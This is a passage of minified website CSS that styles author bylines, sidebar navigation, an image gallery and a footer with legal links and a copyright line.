.author{display:block;margin:5px 0 0}.sides .side .content p .author:before{content:"-";margin-left:5px}.sides .side .content .navigation{float:right;margin:20px 0 0 0}.sides .side .content .navigation a{background:#eaeaea;padding:2px;border-radius:5px;display:inline-block}.sides .side .content .navigation a:hover{color:#45728c}.sides .side .content .send{margin:15px 0 0 0;background:#eaeaea;padding:5px 10px;border-radius:5px;display:inline-block}.sides .side .content .send:hover{color:#45728c}.gallery{width:100%;display:flex;flex-wrap:wrap}.gallery .gallery-item{padding:5px}.gallery .gallery-item img{width:100%;margin:0}.hidden{display:none}footer{display:block;text-align:center;padding:25px;margin-top:10px}footer .legal{list-style:none;padding:0;margin:0}footer .legal li{display:inline-block}footer .legal li a{display:block;padding:0 5px;color:#45728c}footer .legal li a:hover{text-decoration:underline}footer .legal li:not(:first-child){padding-right:5px;border-right:2px solid #d3d3d3}footer .copyright{color:#7e7e7e;font-size:14px;margin-top:5px}/*# sourceMappingURL=style.css.map */
.populars ul li{margin-bottom:0 !important;}
